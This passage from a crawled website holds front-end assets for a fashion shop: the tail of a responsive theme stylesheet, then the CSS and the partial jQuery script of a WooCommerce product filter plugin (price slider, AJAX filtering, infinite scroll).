    	position: absolute;
    	right: 15px;
    	top: 18px;
    }
    .menu-toggle-btn{
    	display: block;
    }
    .main-navigation{
    	display: none;
    }
    .resp-space {
    	height:90px;
    	line-height:1px;
    }
    .page-vendor-registration .what-splyr-can-get .image-section {
    	width: 100%;
    }
    .page-vendor-registration .what-splyr-can-get .image-section img {
    	width: 100%;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section {
    	width: 100%;
    	text-align:center;
    	padding: 10px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section h2 {
    	font-size: 28px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section p {
    	font-size: 18px;
    	line-height: 26px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2.text-right , .page-vendor-registration .what-splyr-can-get .copy-section  p.text-right {
    	text-align:center;

    }
    .our-user-value-propoitions .our-user-value-propoitions-inner h3 {
    	font-size: 20px;
    	line-height: 28px;
    }
    .our-user-value-propoitions h2 {
    	font-size: 26px;
    	line-height: 36px;
    	padding: 0px;
    }
    .psdwwo-heading {

    	margin-bottom: 10px;
    }
    .our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
    	float: none;
    	width: 100%;
    	padding: 20px 20px;
    }
    .our-user-value-propoitions {
    	padding: 50px 0px;
    }
    .sply-style-subscription .sply-style-subscription-inner .sss-icon {
    	font-size: 16px;
    	width: 100%;
    	display: inline-block;
    }
    .sply-style-subscription .sply-style-subscription-inner .sss-icon span {
    	width: 40px;
    	height: 40px;
    	font-size: 18px;
    	line-height: 40px; 
    }
    .sply-style-subscription-btn{
    	text-align: center; 
    }
    .home-page-headng h2 span.sm {
    	font-size: 11px;
    	display: block;
    	line-height: 16px;
    	margin-top: 5px;
    }
    .editorials-search-results .editorial-result-card {
    	float: left;
    	width: 50%;
    	padding: 10px 5px 10px 5px;

    }
    .editorials-search-results .editorial-result-card h4 {
    	font-size: 11px;
    	line-height: 18px;
    }

    .editorials-search-results .editorial-result-card .editorial-cover img {
    	-webkit-border-top-left-radius: 12px;
    	-webkit-border-top-right-radius: 12px;
    	-moz-border-radius-topleft: 12px;
    	-moz-border-radius-topright: 12px;
    	border-top-left-radius: 12px;
    	border-top-right-radius: 12px;
    }
    ul.products li.product .tinvwl_add_to_wishlist_button {
    	margin-top: 0.5em;
    }
    .search-results .store-section .store-section-inner .product {
    	min-height: 370px;
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .hpcs-shopbtn {
    	display:none;
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .hpcs-shopbtn.resp-only {
    	display:block!important;
    } 
    .sply-video video {
    	width: auto;
    	height: 400px;
    }
    .sply-video .sply-video-content {
    	top: 30%;
    }
    .search-section {
    	padding: 20px;
    }
    .search-section .woof_text_search_container input[type="search"] {
    	height: 40px;
    }
    .search-section .search-form-sec .search-submit, .search-section .woof_text_search_container .woof_text_search_go {
    	height: 40px;
    }
    .search-results .woocommerce ul.products[class*="columns-"] li.product , .search-results.resp-double-item-display .woocommerce ul.products[class*="columns-"] li.product {
    	width: 50% !important;
    }
    .search-results.resp-single-item-display .woocommerce ul.products[class*="columns-"] li.product {
    	width: 100% !important;
    }
    .editorials-search-results {
    	padding: 15px;
    	margin-left: -15px;
    	margin-right: -15px;
    }
    .search-section .woof_container_colors .woof_block_html_items {
    	display: none;
    }
    .main-slider .slider-inner .slider-text .banner-animated-logo {
    	padding-top: 10px;
    }
    .main-slider .slider-inner .slider-text .banner-animated-logo img {
    	width: 200px;
    }
    .sply-style-detail-section .main-style {
    	float: none;
    	width: 100%;
    }
    .sply-style-detail-section .attached-products-list {
    	float: none;
    	width: 100%;
    	padding: 0px;
    }
    .sply-style-detail-section .attached-products-list .attached-product {
    	width: 100%;
    	padding: 14px;
    	border-bottom: 1px solid #ddd;
    	background: url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
    	min-height: inherit !important;
    }

    .sply-style-detail-section .attached-products-list .prod-img {
    	width: 21%;
    	float: left;
    }
    .sply-style-detail-section .main-style img {
    	width: 100%;
    	border-radius:0px;
    }
    .sply-style-detail-section .attached-products-list .prod-cont {
    	width: 75%;
    	float: right;
    }
    .sply-style-detail-section .attached-products-list .style-info-sec {
    	background: #f0f0f0;
    	margin-top:0px;
    }
    .sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
    	text-align: center;
    }
    .sply-style-detail-section .attached-products-list h3 {
    	padding: 8px 0px;
    }
    .create-style-board.style-board-modal {
    	width: 100%;
    	height: auto;
    	left: inherit;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    	top:0%;
    	position:relative;
    }
    .collaborations-section .collaborations-inner .collaborations-slide {
    	float: none;
    	width: 100%;
    	padding: 0px;
    	margin-bottom: 40px;
    }
    .head-right-nav a.header-signup-btn{
    	display:none;
    }
    .head-right-nav a.header-resp-search-btn{
    	display:inherit;
    }
    .login-signup-resp-btns {
    	display: block;
    }
    .main-slider .main-home-banner-resp-anim {
    	display:block;
    }
    .main-slider .slider-inner .slider-text .store-logos-links {
    	text-align: center;
    	filter: invert(0.12);
    }
    .searched-brand-sec-resp {
    	display:block;
    }
    .searched-brand-sec-resp .brand-div {
    	font-size:24px;
    	font-family: MonumentExtended Regular;
    	line-height:26px;
    	width: 100%;
    	padding: 15px 0px;
    	background: url(images/rgt-grey-pwa-arrow.png) 98% 50% no-repeat;
    }
    .searched-brand-sec-resp .brand-div span {
    	font-size:16px;
    	font-family: MonumentExtended Regular;
    	color:#777;
    }
    .searched-brand-sec-resp .brand-div img {
    	width:100px;
    	display:none;
    }
    .editorials-search-results .sp-editorial-rss-head {
    	background: url(images/down-grey-pwa-arrow.png) 98% 50% no-repeat;
    	padding-right: 20px;
    }
    .editorials-search-results .sp-editorial-rss-head.open {
    	background: url(images/up-grey-pwa-arrow.png) 98% 50% no-repeat;
    }

    .products-search-results .sp-search-products-head {
    	background: url(images/down-grey-pwa-arrow.png) 98% 50% no-repeat;
    	padding-right: 20px;
    }
    .products-search-results .sp-search-products-head.open {
    	background: url(images/up-grey-pwa-arrow.png) 98% 50% no-repeat;
    }
    .editorials-search-results h2, .products-search-results h2 {
    	font-size: 24px;
    }
    .shopfeature-slider {
    	margin: -14px -15px 0px -15px;
    }


}
@media only screen and (max-width:330px) {
	#wcmp-store-conatiner .splyrs-page-search-box input[type=text] {
		width: 168px;
	}
	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

		width: 344px; 
		top: 0px;
		left: 41px;
		height: 151px; 
		padding-bottom: 10px;
	}
	.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {

		padding: 5px 0px;
		width: 100%;

	}
	.main-slider .slider-inner .slider-text{
		bottom: 20%;
	}
	.main-slider .read-more-now{
		bottom: inherit;
	}
	.shop-men-women-section a, .main-slider .read-more-now {
		font-size: 12px !important;
		line-height: 24px !important;
		margin: 0px 5px !important;
		padding: 6px 10px !important;
		width: auto !important;
	}
	.main-slider .slider-inner .slider-text h2 {
		font-size: 20px;
		width: 100%;
		line-height: 26px;
		margin: 0px;
	}

	.shop-men-women-section p, .main-slider .slider-inner .slider-text p {
		margin: 10px auto;
		font-size: 14px;
		line-height: 18px;
	}
	.main-slider .main-slider-search {
		top: 20%;
	}
	.editorials-search-results .editorial-result-card .editorial-cover {
		border-radius: 0px;
	}
	
}
@media only screen and (min-width: 376px) and (max-width:480px) {

	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

		width: 344px;


		top: 28px;
		left: 56px;
		height: 178px; 
	}
}

.slick-dots{
	list-style: none;
}

.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
	text-indent: -9000px;

}

.slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.slick-dots li button {
	background: #aeaeae;
}
.about-section .slick-dots li button {
	background: none;
}
.about-section  .slick-dots li.slick-active button {
	background: none;
}

.slick-dots li.slick-active button {
	background: #000;
}

@media only screen and (max-width:380px) {
/*	.main-slider .slider-inner .splyxp-mobile-video {
		z-index: 1 !important;
		width: 118px;
		}*/
	}
	@media only screen and (max-width: 330px){
		.user-subscribe-vendor-section .btn-primary {
			background: none;
			color: #262626 !important;
			padding: 12px 5px 9px 5px !important;
		}
		.view-splyr-channel-cta a {
			padding: 12px 10px 9px 10px !important;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {

			font-size: 11px !important;
			padding: 0px 5px!important;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 180px!important;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {

			font-size: 9px !important;
		}
	}



--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6
body_size: 6469
content:
@font-face {
  font-family: 'themify_wc_product_filter_icons';
  src: url('[data-uri]') format('woff');
}

/* Frontend CSS for  WooCommerce Product Filter plugin

/************************************************************************************/
.wpf_form * {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}
.wpf_form{
    margin: 0 0 1em;
}
.wpf-search-container{
    clear:both;
    position:relative;
}
.wpf-container-wait,
.wpf-search-submit{
    opacity: .5;
    cursor: wait;
}
.wpf-search-submit:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .5;
    z-index: 100;
}
.wpf-search-wait{
    border-radius: 50%;
    width: 32px;
    height: 32px;
    font-size: 10px;
    text-indent: -9999em;
    border: 1.1em solid rgba(0,0,0, 0.2);
    border-left: 1.1em solid #000000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: wpf_loader 1.1s infinite linear;
    animation: wpf_loader 1.1s infinite linear;
    display:none;
    position: absolute;
    top: 45%;
    left: 45%;
    z-index: 99999;
}
.wpf-infnitiy-scroll.wpf-container-wait .wpf-search-wait{
    top: auto;
    bottom: 0;
}
@-webkit-keyframes wpf_loader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes wpf_loader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.wpf-container-wait .wpf-search-wait{
	display:block;
}
.wpf_item .wpf_item_name{
    font-weight: bold;
    font-size: 1em;
    display: block;
    cursor: auto;
    border-bottom: 1px solid rgba(0,0,0,.1);
    margin: 0 0 .8em;
    padding-bottom: .8em;
    width: 100%;
    position: relative;
}
.wpf_layout_vertical .wpf_item + .wpf_item .wpf_item_name {
    margin-top: .8em; /* add margin after the first item */
}
.wpf_item_onsale input,
.wpf_item_instock input{
    margin:0;
}
.wpf_item{
    padding: .8em 0;
    position: relative;
}
.wpf_item.wpf_item_onsale,
.wpf_item.wpf_item_instock {
    padding: .3em 0;
}
.wpf_layout_vertical .wpf_item.wpf_item_onsale .wpf_item_name,
.wpf_layout_vertical .wpf_item.wpf_item_instock .wpf_item_name{
    display: inline-block;
    margin: 0;
    margin-right: 5px;
    font-size: 1em;
    font-weight: normal;
    border: none;
    width: auto;
    padding: 0;
    cursor: pointer;
}
.wpf_layout_vertical .wpf_item_onsale .wpf_items_group,
.wpf_layout_vertical .wpf_item_instock .wpf_items_group,
.wpf_layout_vertical .wpf_onsale_wrapp,
.wpf_layout_vertical .wpf_instock_wrapp{
    float: left;
    margin-right: 5px;
}
.wpf_item.wpf_item_submit{
    border: none;
}
.wpf_item label{
    cursor: pointer;
    vertical-align: middle;
    line-height: normal;
}
.wpf_item input[type="checkbox"]{
    border: 1px solid #b4b9be;
    background: #fff;
    color: #555;
    clear: none;
    cursor: pointer;
    display: inline-block;
    line-height: 1;
    height: 20px;
    margin: 0 4px 0 0;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: 20px;
    -webkit-appearance: none;
    -webkit-transition: .05s border-color ease-in-out;
    transition: .05s border-color ease-in-out;
    font-size: 16px;
    font-family: 'themify';
    outline: none;
}
.wpf_hide_text li>input:checked+label>i:after,
.wpf_item input[type="checkbox"]:checked:before {
    content: "\e800"; /* ti-check */
	font-family: "themify_wc_product_filter_icons";
}
.wpf_disabled,
.wpf_item input[readonly],
.wpf_item input[readonly]+label{
    pointer-events: none;
    opacity: .5;
}
.wpf_disabled .select2-selection__choice__remove{
    display: none !important;
}
.wpf_item input[type="text"]{
    width: 100%;
    max-width: 100%;
    border: 1px solid #bdbdbd;
    padding: .7em .5em;
    margin: 0;
    color: #5b6270;
    outline: none;
}
.wpf_items_wrapper .wpf_item ul {
    margin: 0;
    padding: 0;    
}
.wpf_items_wrapper .wpf_item ul li {
	display: inline-block;
}
.wpf_item li {
    margin: 0 0 .8em;
    padding: 0;
    list-style: none;
}
.wpf_item li .wpf_selected{
    cursor: default;
    color:#dc9814;
}
.wpf_item .wpf_color_icons li input{
    display: none;
}
.wpf_item_count{
    background: #e6e6e6;
    border-radius: 50px;
    padding: .5em .8em;
    font-size: .65em;
    line-height: 1.1em;
    color: #5f5f5f;
    display: inline-block;
    vertical-align: middle;
    margin-top: -.1em;
}
.wpf_color_icons li label{
    border: 1px solid transparent;
    padding: .2em .8em;
    color: #4e4e4f;
    background: #d1d2d4;
    margin-bottom: .8em;
    position: relative;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    text-align: center;
}
.wpf_color_icons .wpf_item_count {
	margin: -10px 0 0 -10px;
	position: relative;
	background: rgba(80,80,80,.85);
	color: #fff;
}
.wpf_color_icons:not(.wpf_hide_text) li>input:checked+label{
    opacity: .25;
    -webkit-box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.35);
    -moz-box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.35);
    box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.35);
}
.wpf_hide_text li label{
    padding: 4px;
    width: 30px;
    height: 30px;
    border-radius: 50px;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0;
}
.wpf_hide_text li i{
    font-size: 16px;
    font-family: 'themify';
}
.wpf_dropdown {
    width: 100%;
    margin-bottom: 30px;
}
.wpf_search_button{
    background-color: #dcaa2e;
    border: none;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0.8em;
    -webkit-appearance: none;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    outline: none;
}
.wpf_search_button:hover{
    background-color: #000;
}
/*
GRID & COLUMNS
*************************************************************************************/

.wpf_column_vertical li{
    display: block;
    margin-bottom: .8em;
    
}
.wpf_column_1 li,
.wpf_item .wpf_items_group .wpf_column_horizontal li{
    display:  inline-block;
    margin-right: .7em;
}
.wpf_column_1 li:last-child,
.wpf_column_horizontal li:last-child{
    margin-right: 0;
}
.wpf_column_columns li{
    float: left;
    clear: none;
}
.wpf_column_3  li{
    padding-right: 3.2%;
    width: 33.2%;    
}
.wpf_column_2  li{
    width: 50%;
    padding-right: 3.2%;    
}

/*
DISPLAY AS LINKS
*************************************************************************************/
.wpf_pa_link input,
.wpf_links input[type="checkbox"]{
    display: none;
}
.wpf_pa_link input:checked+span{
	cursor: default;
    color:#dc9814;
}
.wpf_links a{
	outline:none;
}
/*
GROUP
*************************************************************************************/
.wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after{
    content:"\e801"; /* ti-minus */
	font-family: "themify_wc_product_filter_icons";
    position: absolute;
    right: 0;
    top: 16%;
    cursor: pointer;
    font-size: 16px;
}
.wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name.wpf_grouped_close:after{
    content:"\e802"; /*  ti-plus */
	font-family: "themify_wc_product_filter_icons";
}

/*
PRICE Tooltip 
*************************************************************************************/
.wpf-slider-tooltip {
    position: absolute;
    z-index: 10;
    display: block;
    padding: 5px 0;
    font-size: 11px;
    visibility: visible;
    bottom: 8px;
    left: -12px;
}

.wpf-slider-tooltip-arrow {
    display: none;
}
.wpf-slider-tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: inherit;
    text-align: center;
    text-decoration: none;
    background: none;
    border-radius: 0;
    outline: none;
}

.wpf_slider .ui-slider-handle.ui-state-focus{
    outline: none;
}
.wpf_slider.ui-slider{
    height: 2px;
    background: rgba(0,0,0,.15);
    border: none;
    margin: 2.5em .0 .8em 0;
}
.wpf_slider.ui-slider .ui-widget-header{
    background: #975dc3;
    border: none;
}
.wpf_slider.ui-slider .ui-slider-handle{
    border-radius: 50px;
    top: -.4em;
    width: 1em;
    height: 1em;
    cursor: pointer;
    background:  #fff;
}

/*
Hierachy Tree
*************************************************************************************/
.wpf_item .wpf_submenu {
    border-left: 1px solid rgba(0,0,0,.1);
    padding-left: 10px;
    margin: 10px 0;
}

/*
Hierachy Tree
*************************************************************************************/
.wpf_form:after,
.wpf_item:after,
.wpf_item ul:after,
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
/* UI
================================================ */
.wpf_autocomplete{
    position: relative;
}
.ui-widget-content.wpf_ui_autocomplete .ui-state-focus{
    background: #f3f3f4;
    border: 1px solid rgba(0,0,0,.1);
    outline: none;
}
.wpf_autocomplete .wpf-search-wait{
    position: absolute;
    right: 7px;
    top: 30%;
    left: auto;
    font-size: 4px;
    width: 20px;
    height: 20px;
}
/* Horizontal Layouts
================================================ */
.wpf_layout_horizontal .wpf_item{
    vertical-align: top;
    display: inline-block;
    border: 1px solid rgba(0,0,0,.1);
    padding: 0;
    margin-bottom: 5px;
    margin-right: 5px;
    background: #fff;
}
.wpf_layout_horizontal .wpf_item:last-child{
    margin-right: 0;
}
.wpf_layout_horizontal .wpf_item:not(.wpf_item_onsale):not(.wpf_item_instock):not(.wpf_item_submit):after{
    background: #fff;
    position: absolute;
    width: 100%;
    bottom: -2px;
    left: 0;
    height: 8px;
    z-index: 101;
    display: none;
}
.wpf_layout_horizontal .wpf_item.wpf_item_submit{
    border: none;
}
.wpf_layout_horizontal .wpf_search_button{
    padding: .6em 1em;
    line-height: 1.25em;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item .wpf_item_name:after{
    content: "\e803"; /* ti-angle-down */
	font-family: "themify_wc_product_filter_icons";
    position: static;
    display: inline-block;
    margin-left: 15px;
    font-size: 1.1em;
    cursor: default;
    vertical-align: middle;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item:hover .wpf_item_name:after{
    content: "\e804"; /* ti-angle-up */
	font-family: "themify_wc_product_filter_icons";
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper .wpf_item:not(.wpf_item_onsale):not(.wpf_item_instock):not(.wpf_item_submit):hover{
    border-bottom: none;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item:not(.wpf_item_submit):hover:after{
    display: block;
}
.wpf_layout_horizontal .wpf_item_name{
    font-size: 1em;
    line-height: 1.2em;
    font-weight: normal;
    border: none;
    margin: 0;
    padding: .6em .8em;
    vertical-align: middle;
    display: inline-block;
    overflow: hidden;
}
.wpf_layout_horizontal .wpf_items_group{
    display: none;
    position: absolute;
    top: 100%;
    left: -1px;
    width: 100%;
    background: #fff;
    border: 1px solid rgba(0,0,0,.1);
    padding: 1em 1.5em;
    z-index: 1;
}
.wpf_layout_horizontal .wpf_items_group.wpf_right_tab{
	left:auto;
	right:-1px;
}
.wpf_layout_horizontal .wpf_item_price .wpf_items_group{
    padding-left: 1.5em;
    padding-right: 1.5em;
}
.wpf_layout_horizontal .wpf_item_onsale .wpf_item_name,
.wpf_layout_horizontal .wpf_item_instock .wpf_item_name{
    width: auto;
    cursor: pointer;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item.wpf_item_onsale .wpf_item_name:after,
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item.wpf_item_instock .wpf_item_name:after{
    content: '';
    display: none;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper .wpf_item_onsale .wpf_items_group,
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper .wpf_item_instock .wpf_items_group{
    padding: 0;
    border: none;
    display: inline-block;
    vertical-align: middle;
    width: auto !important;
    position: static;
    margin-right: 8px;
}
.wpf_price_format,
.wpf_price_range input{
    display: none;
}
.wpf_price_range li{
    cursor: pointer;
    display: block;
    margin: 0 .5em;
}
.wpf_price_range label:hover,
.wpf_price_range label.active,
.wpf_price_range input:checked+label{
    color:#dc9814;
}
.wpf_price_range input:checked+label{
    cursor: default;
}
.wpf_layout_horizontal .wpf_price_range li{
    display: inline-block;
    margin: 0 8px 0 0;
}
.wpf_layout_horizontal .wpf_price_range li:last-child{
    margin: 0;
}
@media screen and (max-width:768px) {
    .wpf_layout_horizontal .wpf_price_range li{
         display:block;
         margin: 0 0 .8em;
    }
}

.wpf_form .select2-container li,
.wpf_selectbox .select2-results__option{
    margin: 0;
    padding: 4px 6px;
}
.wpf_form .select2-container{
    line-height: normal;
    max-width: 100%;
}
.wpf_form .select2-selection--multiple .select2-search{
    padding-top: 0;
    padding-bottom: 0;
}
.wpf_form .select2-selection--multiple li{
    clear: none;
}
/*Infinity Scroll*/
.wpf-hide-pagination,
.wpf_infinity.wpf_infinity_auto{
    display: none;
}
.wpf_infinity{
    clear: both;
    width: 100%;
    text-align: center;
}
.wpf_infinity a{
    color: #060604;
    font-weight: bold;
    display: inline-block;
    text-decoration: none;
    padding: 0 1.5em;
    font-size: 1em;
    position: relative;
    outline: none;
}
.wpf_infinity a:before{
    border-radius: 50%;
    width: 1em;
    height: 1em;
    font-size: 0.65em;
    border: .4em solid rgba(0,0,0, 0.2);
    border-left: .4em solid #000000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: wpf_loader 1.1s infinite linear;
    animation: wpf_loader 1.1s infinite linear;
    position: absolute;
    top: .5em;
    right: -5px;
    content: '';
    display: none;
}
.wpf-container-wait .wpf_infinity a:before{
    display: block;
}
@-webkit-keyframes wpf_loader {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes wpf_loader {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6
body_size: 4024
content:
(function ($) {
    'use strict';
    var in_scroll = false;
    function triggerEvent(a, b) {
        var c;
        document.createEvent ? (c = document.createEvent("HTMLEvents"), c.initEvent(b, !0, !0)) : document.createEventObject && (c = document.createEventObject(), c.eventType = b), c.eventName = b, a.dispatchEvent ? a.dispatchEvent(c) : a.fireEvent && htmlEvents["on" + b] ? a.fireEvent("on" + c.eventType, c) : a[b] ? a[b]() : a["on" + b] && a["on" + b]()
    }
    var InitSlider = function () {
        if ($.fn.slider && $('.wpf_slider').length > 0) {
            $('.wpf_slider').each(function () {
                var $wrap = $(this).closest('.wpf_item'),
                        $min = $wrap.find('.wpf_price_from'),
                        $max = $wrap.find('.wpf_price_to'),
                        $min_val = parseInt($(this).data('min')),
                        $max_val = parseInt($(this).data('max')),
                        $price_format = $wrap.find('.wpf_price_format').html(),
                        $form = $wrap.closest('form'),
                        $v1 = parseInt($min.val()),
                        $v2 = parseInt($max.val());
                // check for valid numbers in data-min and data-max
                if ($min_val === parseInt($min_val, 10) && $max_val === parseInt($max_val, 10)) {
                    $v1 = $v1 ? $v1 : $min_val;
                    $v2 = $v2 ? $v2 : $max_val;
                    $(this).slider({
                        range: true,
                        min: $min_val,
                        step: 1,
                        max: $max_val,
                        values: [$v1, $v2],
                        slide: function (event, ui) {
                            $(ui.handle).find('.wpf_tooltip_amount').html(ui.value);
                        },
                        stop: function (event, ui) {
                            $min.val(ui.values[ 0 ]);
                            $max.val(ui.values[ 1 ]);
                            if ($form.hasClass('wpf_submit_on_change')) {
                                $form.submit();
                            }
                        },
                        create: function (event, ui) {
                            $min.val($v1);
                            $max.val($v2);
                            var tooltip = '<span class="wpf-slider-tooltip"><span class="wpf-slider-tooltip-inner">' + $price_format.replace('0', '<span class="wpf_tooltip_amount">' + $v1 + '</span>') + '</span><span class="wpf-slider-tooltip-arrow"></span></span>',
                                    $slider = $(this).children('.ui-slider-handle');
                            $slider.first().html(tooltip);
                            $slider.last().html(tooltip.replace($v1, $v2));
                        }
                    });
                }
            });
        }
    };

    var InitGroupToggle = function () {
        $('body').delegate('.wpf_items_grouped:not(.wpf_layout_horizontal) .wpf_item_name', 'click', function (e) {

            var $wrap = $(this).next('.wpf_items_group'),
                    $this = $(this);
            if ($this.closest('.wpf_item_onsale,.wpf_item_instock').length > 0) {
                return true;
            }
            e.preventDefault();
            if ($wrap.is(':visible')) {
                $wrap.slideUp(function () {
                    $this.addClass('wpf_grouped_close');
                });
            }
            else {
                $wrap.slideDown(function () {
                    $this.removeClass('wpf_grouped_close');
                });
            }
        });
    };

    var InitSubmit = function () {
        $('body').delegate('.wpf_form', 'submit', function (e) {
            e.preventDefault();
            var $form = $(this),
                    $container = $('.wpf-search-container').first(),
                    $data = $form.serializeArray(),
                    $result = {};
            if ($container.length === 0) {
                $container = $('.post').first();
            }
            for (var $i in $data) {
                if ($.trim($data[$i].value)) {
                    var name = $data[$i].name.replace('[]', '');
                    if (!$result[name]) {
                        $result[name] = $data[$i].value;
                    }
                    else {
                        $result[name] += ',' + $data[$i].value;
                    }
                }
            }
            if (in_scroll) {
                $result['append'] = 1;
            }
            $form.find('input[name="wpf_page"]').val('');
            if (!$form.hasClass('wpf_form_ajax')) {
                for (var $name in $result) {
                    var input = $form.find('input[name="' + $name + '[]"]');
                    if (input.length > 0) {
                        input.prop({'disabled': true, 'name': ''}).filter(':checked').prop({'disabled': false, 'name': $name}).val($result[$name]);
                    }
                }
                $('body').undelegate('.wpf_form', 'submit');
                $form.submit();
                return false;
            }
            $.ajax({
                url: $form.prop('action'),
                type: 'POST',
                data: $.param($result),
                beforeSend: function () {
                    $form.addClass('wpf-search-submit');
                    $container.addClass('wpf-container-wait');
                },
                complete: function () {
                    $form.removeClass('wpf-search-submit');
                    $container.removeClass('wpf-container-wait');
                },
                success: function (resp) {
                    if (resp) {
                        var scrollTo = $container;
                        $container.data('slug', $form.data('slug'));
                        if (in_scroll) {
                            resp = $(resp);
                            var products = resp.find('.product');
                            $('.products', $container).first().append(products);
                            var scroll = resp.find('.wpf_infinity a');
                            if (scroll.length > 0) {
                                $('.wpf_infinity a', $container).data({current: scroll.data('current'), max: scroll.data('max')});
                            }
                            $container.removeClass('wpf-infnitiy-scroll');
                            scrollTo = products.first();
                            delete $result['append'];
                            setTimeout(function () {
                                in_scroll = false;
                            }, 200);
                        }
                        else {
                            $container.html(resp);
                            InitPagination();
                        }
                        if ($form.hasClass('wpf_form_scroll')) {
                            ToScroll(scrollTo);
                        }
                        history.replaceState({}, null, '?' + decodeURIComponent($.param($result)));
                        if (typeof window.wp.mediaelement != 'undefined') {
                            window.wp.mediaelement.initialize();
                        }
                        $.event.trigger('wpf_ajax_success');
                        triggerEvent(window, 'resize');
                    }
                }
            });
        });
    };

    var ToScroll = function ($container) {
        if ($container.length > 0) {
            $('html,body').animate({
                scrollTop: $container.offset().top - $('#wpadminbar').outerHeight(true) - 10
            }, 1000);
        }
    };

    var infinity = function (e, click) {
        if (!in_scroll && (click || ($(this).scrollTop() + $(this).height() + 100) > $(document).height())) {
            var container = $('.wpf-search-container'),
                    scroll = $('.wpf_infinity a', container),
                    $form = $('.wpf_form_' + container.data('slug'));
            if ($form.length > 0) {
                var current = scroll.data('current');
                if (current <= scroll.data('max')) {
                    $form.find('input[name="wpf_page"]').val(current);
                    in_scroll = true;
                    if (!click) {
                        container.addClass('wpf-infnitiy-scroll');
                    }
                    $form.submit();
                    if (((current + 1) > scroll.data('max'))) {
                        $('.wpf_infinity').remove();
                        if (!click) {
                            $(this).off('scroll', infinity);
                        }
                    }
                }
            }
        }
    };


    var InitPagination = function () {
        function find_page_number(element) {
            var $page = parseInt(element.text());
            if (!$page) {
                $page = parseInt(element.closest('.woocommerce-pagination,.pagenav').find('.current').text());
                if (element.hasClass('next')) {
                    ++$page;
                }
                else {
                    --$page;
                }
            }
            return $page;
        }
        if ($('.wpf_infinity_auto').length > 0) {
            $(window).off('scroll', infinity).on('scroll', infinity);
        }
        else if ($('.wpf_infinity').length > 0) {
            $('.wpf-search-container').off('click').on('click', '.wpf_infinity a', function (e) {
                e.preventDefault();
                e.stopPropagation();
                infinity(e, 1);
            });
        }
        else {
            $('.wpf-search-container').off('click').on('click', '.wpf-pagination a', function (e) {
                var $slug = $(this).closest('.wpf-search-container').data('slug'),
                        $form = $('.wpf_form_' + $slug);
                if ($form.length > 0 && $form.find('input[name="wpf_page"]').length > 0) {
                    e.preventDefault();
                    $form.find('input[name="wpf_page"]').val(find_page_number($(this)));
                    $form.submit();
                }
            });
        }
    };

    var InitAutoComplete = function () {
        var cache = [];
        $('.wpf_autocomplete input').each(function () {
            var $this = $(this),
                    $key = $this.closest('.wpf_item_sku').length > 0 ? 'sku' : 'title',
                    $spinner = $this.next('.wpf-search-wait'),
                    $form = $this.closest('form'),
